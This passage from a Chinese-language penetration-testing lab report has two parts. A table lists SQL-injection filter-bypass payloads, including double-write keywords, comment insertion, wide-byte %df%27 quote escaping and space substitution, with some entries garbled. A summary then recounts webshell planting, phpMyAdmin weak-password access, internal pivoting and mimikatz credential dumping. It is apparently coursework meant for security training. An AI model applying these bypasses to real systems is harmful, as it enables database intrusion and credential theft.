

## 2.SQL绕过的方法

在sql注入中有很多绕过检查的方法如下表所示，本次实验采用的是双写绕过和通过十六进制编码对单引号的绕过

|  |  |  |
| --- | --- | --- |
| 绕过方式 | 例子 | 说明 |
| 大小写绕过 | UniOn SeleCt | 针对特定关键字，大小写不敏感，SQL语句不分大小写 |
| 双写绕过 | Ununionion seselectlect | 过滤后仍是注入语句（只过滤了一次） |
| 内联注释绕过 | and /"/select from test"/ | mysql扩展功能，在/后加惊叹号，注释中的语句会被执行 |
| 注释符绕过 | uni/**/on se/**/lect | 注释符号不影响语句的连接 |
| 对or/and的绕过 | and=&&,or=|| | 等价逻辑符号 |
| 对单引号的绕过 | 十六进制编码  宽字节注入  http://www.xxx.com/login.php?user=%df'or 1=1%df'转义后为=%df%5c%27=運select fromcms userwhere username=‘運'or1=1 | 数值型可以不加单引号  将转义符号闭合掉  mysql使用GBK多字节编码，GPc开启  (php.ini,magic_.quotes_gpc=Onm),输入%df%27时首先经过上面提到的转义就会变成%df%5c%27(%5c就是反斜杠)。之后再数据库查询由于使用了GBK多字节编码，即在汉字编码范围内两个字节会被编码为一个汉字，然后MySQL服务器会对查询语句进行了GBK编码%df%5c转换成汉字，而单引号逃出了 |
| 等价函数替换 | hex0bin0等价于ascii(0  Sleep0等价于benchmark() | 函数结果相同 |
| 空格绕过 | select/****/from/**/yz;  select%0a*%0afrom%0ayz;  %0a是回车  select(a)from(yz); | 使用其他字符替换空格 |

# 四、实验总结

本次网络安全实验，我通过渗透测试的方法，深入学习了在企业网络环境中如何利用各种工具和技术来识别并利用系统漏洞，实现对目标主机的控制。这一过程中，我不仅巩固了理论知识，更在实践中积累了宝贵的经验，收获颇丰。

任务一中通过使用wwwscan-GUI工具进行网站后台扫描和Burpsuite工具进行后台管理员密码爆破，我对网站漏洞的识别和利用有了更加深刻的理解。在实际操作中，我了解到如何通过工具的组合使用，有效地提升渗透效率。特别是在Burpsuite的使用中，我学习了如何利用其强大的抓包和爆破功能。

任务二中通过利用SQL注入漏洞获取网站数据库信息并注入一句话木马，我对SQL注入的原理和具体操作方法有了更加深刻的认识。通过手动注入和工具的结合，我学会了如何在实际环境中灵活运用所学知识，解决实际问题。

任务三中通过弱口令登录phpmyadmin并注入一句话木马的实验中，我了解到phpmyadmin作为常见的管理工具，其安全性也是渗透测试中的重点环节。通过实际操作，我掌握了如何利用弱口令实现对数据库的控制，并通过SQL语句实现对目标文件的读写操作。

任务四使我深刻认识到内网渗透的复杂性和技术要求。在上传扫描脚本并对内网进行扫描的过程中，我学会了如何使用代理工具实现对内网主机的访问。特别是在远程连接目标机的过程中，遇到了一些问题，但通过查找各种资料，我最终成功完成了任务。

任务五中通过使用mimikatz抓取内存中的账号密码并登录目标机，我对Windows域的特性和mimikatz工具的使用有了更深刻的理解。这一部分实验让我认识到，在实际渗透测试中，往往需要综合运用多种技术手段，才能成功实现对目标系统的控制。

总体而言，本次实验使我系统地学习了网络安全渗透测试的各种技术和方法，提高了我的实际操作能力和问题解决能力。